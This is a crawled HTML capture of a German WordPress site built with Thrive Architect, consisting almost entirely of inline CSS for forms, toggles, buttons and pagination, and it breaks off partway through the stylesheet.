

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://leben-lieben.net/%7B(%7Btcb_post_the_permalink%7D)%7D
body_size: 91105
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE"class="tcb">
<!--<![endif]-->
<head>
<meta charset="UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<style type="text/css" id="tcb-style-base-page-4439"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">#tve-lg-error-container{background-color: rgb(242,222,222);color: rgb(169,68,66);border: 1px solid rgb(235,204,209);border-radius: 1px;padding: 4px 10px;position: absolute;z-index: 3000000;box-sizing: border-box !important;}#tve-lg-error-container .tve-lg-err-item{line-height: 1.2;font-size: 14px;}#tve-lg-error-container .tve-lg-err-close{color: rgb(169,68,66);display: inline-block;font-size: 12px;width: 12px;height: 12px;position: absolute;top: 50%;right: 10px;margin: -6px 0px 0px;}#tve-lg-error-container .tve-lg-err-close:hover{text-decoration: none;}.thrv_wrapper.thrv_lead_generation{width: 100%;overflow: unset !important;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container{color: rgb(85,85,85);--tcb-applied-color: #555;font-family: Roboto,sans-serif;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="email"],.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="text"]{padding: 10px 15px;height: auto;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="email"]:hover,.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="text"]:hover{border-color: rgb(183,216,209);}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input::placeholder{font-family: inherit !important;}.thrv_wrapper.thrv_lead_generation{position: relative;box-sizing: border-box;}.thrv_wrapper.thrv_lead_generation::after{content: "";display: block;position: absolute;top: 0px;left: 0px;}.thrv_wrapper.thrv_lead_generation .tcb-flex-row{padding-bottom: 0px;padding-top: 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_input{margin: 10px 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_input > input{margin: 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_textarea{margin: 10px 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_textarea > textarea{margin: 0px;}.tve-lg-error{background-repeat: no-repeat;border-color: transparent !important;box-shadow: rgb(169,68,66) 0px 0px 4px inset !important;}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input{display: flex;}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input > input{flex: 1 1 0%;max-width: 100%;}.thrv_lead_generation_container input[type="password"],.thrv_lead_generation_container input[type="email"],.thrv_lead_generation_container input[type="url"],.thrv_lead_generation_container input[type="text"],.thrv_lead_generation_container input[type="tel"],.thrv_lead_generation_container button,.thrv_lead_generation_container select,.thrv_lead_generation_container textarea{border-style: solid;border-color: rgb(183,216,209);border-width: 1px;max-width: none;background-color: rgb(248,249,250);box-sizing: border-box !important;float: none !important;width: 100% !important;}.thrv_lead_generation_container input[type="password"]::placeholder,.thrv_lead_generation_container input[type="email"]::placeholder,.thrv_lead_generation_container input[type="url"]::placeholder,.thrv_lead_generation_container input[type="text"]::placeholder,.thrv_lead_generation_container input[type="tel"]::placeholder,.thrv_lead_generation_container button::placeholder,.thrv_lead_generation_container select::placeholder,.thrv_lead_generation_container textarea::placeholder{opacity: 0.7;color: inherit !important;}.thrv_lead_generation_container input:hover{background-color: rgb(255,255,255);border-color: rgb(26,188,156);}.thrv_lead_generation_container input[type="image"]{box-sizing: border-box;}.thrv_lead_generation_container select{height: auto;}.thrv_lead_generation_container input[type="password"],.thrv_lead_generation_container input[type="email"],.thrv_lead_generation_container input[type="text"],.thrv_lead_generation_container input[type="tel"],.thrv_lead_generation_container input[type="url"]{outline: none;padding: 5px;}.thrv_lead_generation_container button{border-width: 0px;color: rgb(255,255,255);cursor: pointer;font-size: 16px;padding: 10px;}.thrv_lead_generation_container .tcb-form-loader{display: none;position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;}span.tcb-form-loader-icon{animation: 0.7s linear 0s infinite normal none running tcb-loader;display: inline-block;font-size: 24px;line-height: 24px;height: 24px;width: 24px;position: absolute;top: 50%;left: 50%;margin: -12px 0px 0px -12px;opacity: 0.7;}.thrv_lead_generation_container .thrv_text_element{position: relative;z-index: 1 !important;}.tve_lg_input_container{position: relative;z-index: 1 !important;}.tve_lg_input_container input[type="text"],.tve_lg_input_container input[type="email"]{margin: 10px 0px;}.tve_lg_input_container.tcb-plain-text{cursor: unset;}.tve_lead_generated_inputs_container{--tcb-local-color-30800: rgb(59,136,253);--tcb-local-color-f2bba: rgba(59,136,253,0.1);--tcb-local-color-trewq: rgba(59,136,253,0.3);--tcb-local-color-poiuy: rgba(59,136,253,0.6);--tcb-local-color-f83d7: rgba(59,136,253,0.25);--tcb-local-color-3d798: rgba(59,136,253,0.4);--tcb-local-color-418a6: rgba(59,136,253,0.12);--tcb-local-color-a941t: rgba(59,136,253,0.05);--tcb-local-color-1ad9d: rgba(46,204,113,0.1);--tcb-local-color-2dbcc: rgb(136,231,253);--tcb-local-color-frty6: rgba(59,136,253,0.45);--tcb-local-color-flktr: rgba(59,136,253,0.8);--tcb-radio-size: 20px;--tcb-checkbox-size: 20px;--tve-color: var(--tcb-local-color-30800);}.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark{border-color: transparent;box-shadow: rgb(169,68,66) 0px 0px 4px inset;}.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark::after,.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark::after,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark::after,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark::after{box-shadow: rgb(169,68,66) 0px 0px 4px inset;}.tve-new-radio.tve_lg_radio.tve-lg-error-multiple::after{display: block;position: absolute;left: 16px;bottom: -10px;font-size: 16px;color: rgb(170,68,67);}.tve_lg_dropdown.tve-lg-error,.tcb-form-dropdown.tve-lg-error,.tve-dynamic-dropdown.tve-lg-error{border-radius: 6px;}.tve_lg_dropdown.tve-lg-error > a,.tcb-form-dropdown.tve-lg-error > a,.tve-dynamic-dropdown.tve-lg-error > a{box-shadow: rgb(169,68,66) 0px 0px 4px !important;}.tcb-file-list .tcb-file-loader .tcb-form-loader-icon{font-size: 16px;line-height: 16px;width: 16px;height: 16px;margin: -8px 0px 0px -8px;}.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s ease 0s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;height: 100% !important;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.tve_faq{transition: all 0s ease 0s,all 0.5s ease 0s,all 0s ease 0s;background: rgb(228,228,228);}.tve_faq.tve_oFaq{background: rgb(248,248,248);}.tve_faq.tve_oFaq:hover{background: rgb(248,248,248) !important;}.tve_faq .tve_faqC{display: none;padding: 10px 37px;}.tve_faq .tve_faqB:hover{cursor: pointer;}.tve_faq .tve_faqB::after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}.tve_faq h4{cursor: pointer;font-size: 100%;clear: none;box-sizing: border-box !important;width: auto !important;padding: 0px 0px 0px 18px !important;margin: 0px !important;}.tve_faq .tve_toggle{display: inline-block;position: absolute;width: 13px;height: 13px;top: 20px;transform: rotate(0deg);}.tve_faq .tve_faqB{cursor: pointer;padding: 17px;position: relative;}:not(#tve) .thrv_toggle_shortcode .tve_faq.tve_oFaq:hover{background: rgb(248,248,248) !important;}:not(#tve) .thrv_toggle .tve-toggle-grid{display: flex;flex-wrap: nowrap;align-items: stretch;justify-content: flex-start;}:not(#tve) .thrv_toggle .tve-toggle-column{box-sizing: border-box;flex: 0 1 100%;justify-content: flex-start;width: 100%;}:not(#tve) .thrv_toggle .thrv_toggle_item{background: transparent;position: relative;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title{display: flex;align-items: center;padding: 10px;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve_toggle{display: none;position: relative;top: 0px;transition: all 0.25s ease 0s;transform: rotate(var(--animation-angle,0deg));}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve_toggle path{fill: currentcolor;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text{font-size: 20px;line-height: 2em;width: 100% !important;padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text::before{display: none;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-show-icon .tve_toggle{display: flex;margin-right: 8px;}:not(#tve) .thrv_toggle .thrv_toggle_item .tve_faqC{display: none;padding: 0px;border: none;}:not(#tve) .thrv_toggle .thrv_toggle_item .tve_faqC > .thrv_wrapper{margin: 0px;position: relative;}:not(#tve) .thrv_toggle.tve-draggable .tve-toggle-text{pointer-events: none;}.thrv_toggle .tve-toggle-grid .thrv_toggle_item{margin-top: var(--toggle-vertical-space,7px);}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition: none 0s ease 0s;fill: inherit !important;stroke: inherit !important;}.thrv_icon{text-align: center;}.thrv-button,.tve-form-button{max-width: 100%;margin-left: auto;margin-right: auto;display: table !important;}.thrv-button.thrv_wrapper,.tve-form-button.thrv_wrapper{padding: 0px;}.tve-form-button .tcb-plain-text{cursor: pointer;}.tve-form-button{position: relative;z-index: 1;}.tve-form-button:focus-within .tve-form-button-submit{box-shadow: rgba(142,142,142,0.5) 0px 2px 4px;}.tcb-with-icon:not(.tcb-flip) .tcb-button-texts{padding-left: 15px;}.tcb-with-icon.tcb-flip .tcb-button-icon{padding-left: 15px;}.tcb-with-icon .tcb-button-icon{display: block;}.tcb-with-icon .tcb-button-icon .thrv_wrapper.thrv_icon{margin: 0px;}a.tcb-button-link{background-color: rgb(26,188,156);padding: 12px 15px;font-size: 18px;box-sizing: border-box;display: inline-flex;align-items: center;overflow: hidden;width: 100%;text-align: center;line-height: 1.2em;}a.tcb-button-link:hover{background-color: rgb(21,162,136);}.tcb-flip a.tcb-button-link{flex-direction: row-reverse;}.thrv-button a.tcb-button-link,.tve-form-button a.tcb-button-link{color: rgb(255,255,255);text-decoration: none !important;}a.tcb-button-link > span::before{position: absolute;content: "";display: none;top: -100px;bottom: -100px;width: 1px;left: 10px;background-color: rgb(0,121,0);}span.tcb-button-texts{color: inherit;display: block;flex: 1 1 0%;position: relative;}span.tcb-button-texts > span{display: block;padding: 0px;}span.tcb-button-icon{display: none;font-size: 1em;line-height: 0;position: relative;color: inherit;}span.tcb-button-icon .tcb-icon{height: 1em;}.thrv_wrapper.thrv-divider{padding-top: 20px;padding-bottom: 20px;margin: 0px;}.thrv_wrapper.thrv-divider hr{margin: 0px;}.tve_sep-1{min-width: 10px;border-bottom-style: solid !important;border-top: 0px !important;border-left: 0px !important;border-right: 0px !important;}.thrv_table table.tcb-fixed{table-layout: fixed;}.tve_table thead .tve_table_row .thrv_wrapper > p,.tve_table tbody .tve_table_row .thrv_wrapper > p{margin: 0px;padding: 0px;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link),#tcb_landing_page .thrv_text_element h2 a:not(.tcb-button-link){color: inherit;font: inherit;letter-spacing: inherit;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover,#tcb_landing_page .thrv_text_element h2 a:not(.tcb-button-link):hover{color: inherit;font: inherit;letter-spacing: inherit;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.tcb-plain-text{cursor: text;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-list{box-sizing: content-box;display: flex;flex-flow: wrap;justify-content: flex-start;padding: 0px !important;}#tcb_landing_page .tcb-post-list p{font-size: 13px;}article{box-sizing: border-box;transition: opacity 1s ease-in-out 0s;width: 100%;}article.thrv_wrapper{margin-bottom: 0px;margin-top: 0px;padding: 0px;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article > .tve-article-cover,body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article .tve-article-cover a{position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;cursor: pointer;z-index: 12;}.tcb-article-cover-link,.tcb-post-list .tve-article-cover a{line-height: 0 !important;font-size: 0px !important;color: transparent !important;}.tcb-post-list.empty-list{min-height: 20px;}.tcb-post-list.empty-list > *{display: none;}.tcb-post-list.empty-list:not(.tve-loading)::after{display: block;height: 100%;text-align: center;width: 100%;content: attr(data-no_posts_text) !important;}.tve-loading{position: relative;opacity: 0.7;}.tve-loading.load-bot{opacity: 1;}.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;position: absolute;width: 50px;left: calc(50% - 25px) !important;top: calc(50% - 25px) !important;}.tve-loading article{opacity: 0.4;}.tcb-pagination{border-top: 1px solid rgba(0,0,0,0.2);position: relative;width: 100%;}.tcb-pagination[data-type="numeric"]{align-items: center;display: flex;flex-wrap: wrap;justify-content: space-between;}.tcb-pagination.thrv_wrapper{box-sizing: border-box;margin: 0px auto 30px;padding: 6px 0px;}.tcb-pagination .tcb-pagination-navigation-container{align-items: center;display: flex;height: 100%;}.tcb-pagination .tcb-pagination-navigation-container.thrv_wrapper{margin: 0px;padding: 0px;}.tcb-pagination .tcb-pagination-numbers-wrapper{align-items: center;display: flex;height: 100%;}.tcb-pagination .tcb-pagination-label{align-items: center;display: flex;color: rgba(10,10,10,0.6);margin: 0px 30px 0px 0px;min-height: 56px;}.tcb-pagination .tcb-pagination-label .tcb-pagination-label-content{color: inherit;line-height: inherit;font-family: inherit;font-weight: inherit;margin: 0px;text-align: center;}.tcb-pagination-button{color: rgba(10,10,10,0.6);display: flex;min-height: 42px;}.tcb-pagination-button.thrv_wrapper{margin: 5px;padding: 0px !important;}.tcb-pagination-button .tcb-button-link{border: 1px solid rgba(0,0,0,0.2);border-radius: 2px;box-shadow: none;color: inherit;padding: 0px 10px;font-size: inherit;text-decoration: none;background-color: rgb(255,255,255) !important;cursor: pointer !important;}.tcb-pagination-button.tcb-disabled-pagination-button{cursor: pointer;opacity: 0.3;pointer-events: none;}.tcb-pagination-button-link:hover{background-color: rgba(0,143,255,0.2) !important;}.tcb-pagination-number{align-items: center;border: 1px solid rgba(0,0,0,0.2);border-radius: 2px;box-sizing: border-box;color: rgba(10,10,10,0.6);display: flex;justify-content: center;min-height: 42px;min-width: 40px;}.tcb-pagination-number a{height: 100%;width: 100%;display: flex;justify-content: center;align-items: center;box-shadow: none !important;color: inherit !important;font-size: inherit !important;font-family: inherit !important;font-weight: inherit !important;text-decoration: none !important;cursor: pointer !important;}.tcb-pagination-number.thrv_wrapper{box-shadow: none;margin: 0px;padding: 0px !important;}.tcb-pagination-number:not(:first-child){margin-left: 4px;}.tcb-pagination-number.tcb-pagination-link{background-color: rgb(255,255,255);}.tcb-pagination-number.tcb-pagination-link:hover{background-color: rgba(0,143,255,0.2);}.tcb-pagination-number.tcb-pagination-current{background-color: rgb(0,143,255);color: rgb(255,255,255) !important;cursor: auto !important;}.tcb-pagination-number.tcb-pagination-dots{border: none;box-sizing: border-box;cursor: auto !important;}[data-button_layout="icon"] .tcb-button-texts{display: none;}[data-button_layout="icon"].tcb-with-icon.tcb-flip .tcb-button-icon{padding-left: 0px;}.thrv-login-element .tcb-form-loader-icon{z-index: 11;}.thrv-login-element .tcb-form-loader > span.tcb-form-loader-icon{animation: 0.7s linear 0s infinite normal none running tcb-loader;display: inline-block;font-size: 24px;line-height: 24px;height: 24px;width: 24px;position: absolute;top: 50%;left: 50%;margin: -12px 0px 0px -12px;opacity: 0.7;}.tcb-post-list,.tve-content-list{--tve-gallery-vertical-space: 10px;--tve-gallery-horizontal-space: 10px;--tve-gallery-column-height: 120px;--tve-gallery-gutter: 10px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading,.tcb-image-gallery .tcb-carousel-container.tve-loading,.tcb-post-list .tcb-image-gallery-container.tve-loading,.tcb-post-list .tcb-carousel-container.tve-loading,.tve-content-list .tcb-image-gallery-container.tve-loading,.tve-content-list .tcb-carousel-container.tve-loading,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading,.thrive-display-testimonials .tcb-carousel-container.tve-loading{position: relative;opacity: 0.7;height: 100px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot,.tve-content-list .tcb-carousel-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot{opacity: 1;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot::after,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot::after,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tve-content-list .tcb-carousel-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-image-gallery .tcb-carousel-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-carousel-container.tve-loading .tve_image_caption,.tve-content-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tve-content-list .tcb-carousel-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-carousel-container.tve-loading .tve_image_caption{opacity: 0;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading::after,.tcb-image-gallery .tcb-carousel-container.tve-loading::after,.tcb-post-list .tcb-image-gallery-container.tve-loading::after,.tcb-post-list .tcb-carousel-container.tve-loading::after,.tve-content-list .tcb-image-gallery-container.tve-loading::after,.tve-content-list .tcb-carousel-container.tve-loading::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;left: calc(50% - 25px);position: absolute;top: calc(50% - 25px);width: 50px;}.notifications-content-wrapper{position: fixed;opacity: 1;}.notifications-content-wrapper.thrv_wrapper{padding: 0px;margin: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.notifications-content-wrapper .notifications-content{display: none;flex-direction: column;}.notifications-content-wrapper:not(.notification-edit-mode){z-index: 9999993;}.notifications-content-wrapper[data-position*="top"]{top: 50px;}.notifications-content-wrapper[data-position*="middle"]{top: 50%;transform: translateY(-50%);}.notifications-content-wrapper[data-position*="bottom"]{bottom: 50px;}.notifications-content-wrapper[data-position*="left"]{left: 50px;}.notifications-content-wrapper[data-position*="center"]{left: 50%;transform: translateX(-50%);}.notifications-content-wrapper[data-position*="right"]{right: 50px;}.notifications-content-wrapper[data-position="middle-center"]{transform: translate(-50%,-50%);}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode),.notifications-content-wrapper.tcb-animated.editor-preview{transition: top 0.7s ease 0s,bottom 0.7s ease 0s,left 0.7s ease 0s,right 0.7s ease 0s,opacity 0.7s ease-in-out 0s;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="bottom"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="bottom"]{bottom: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="top"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="middle"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="top"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="middle"]{top: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="bottom"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="bottom"]{bottom: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="top"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="middle"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="top"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="middle"]{top: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="right"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="right"]{right: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="left"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="center"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="left"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="center"]{left: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="right"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="right"]{right: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="left"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="center"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="left"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="center"]{left: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation]{opacity: 0;}.notifications-content-wrapper[data-state="success"] .notification-success{display: flex;}.notifications-content-wrapper[data-state="warning"] .notification-warning{display: flex;}.notifications-content-wrapper[data-state="error"] .notification-error{display: flex;}.tcb-post-list-filter{--tcb-filter-row-gap: 8px;--tcb-filter-column-gap: 17px;z-index: 15 !important;}.tcb-post-list-filter:not([data-filter-type="dropdown"]):not([data-filter-type="search"]){display: flex;flex-wrap: wrap;row-gap: var(--tcb-filter-row-gap);column-gap: var(--tcb-filter-column-gap);}.tcb-post-list-filter:not([data-filter-type="dropdown"]):not([data-filter-type="search"]) .tcb-filter-option{margin: 0px;}.tcb-post-list-filter[data-display-option="vertically"]{flex-direction: column;}.tcb-post-list-filter[data-display-option="vertically"][data-filter-type="button"]{--tve-alignment: center;margin-left: auto !important;margin-right: auto !important;}.tcb-post-list-filter[data-display-option="horizontally"]{flex-direction: row;}.tcb-post-list-filter .tcb-filter-button a.tcb-button-link{padding: 11px 17px;}.tcb-filter-button{--tcb-radio-size: 15px;--tcb-local-color-30800: hsla(var(--tcb-main-master-h,216),var(--tcb-main-master-s,98%),var(--tcb-main-master-l,61%),1);--tcb-local-color-f2bba: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.1);--tcb-local-color-f83d7: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.25);--tcb-local-color-trewq: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.3);--tcb-local-color-poiuy: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.6);--tcb-local-color-418a6: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.12);--tcb-local-color-a941t: hsla(calc(var(--tcb-main-master-h,216) - 0),calc(var(--tcb-main-master-s,98%) - 0%),calc(var(--tcb-main-master-l,61%) - 0%),0.05);--tcb-local-color-1ad9d: hsla(calc(var(--tcb-main-master-h,216) - 71),calc(var(--tcb-main-master-s,98%) - 35%),calc(var(--tcb-main-master-l,61%) - 12%),0.1);--tcb-local-color-2dbcc: 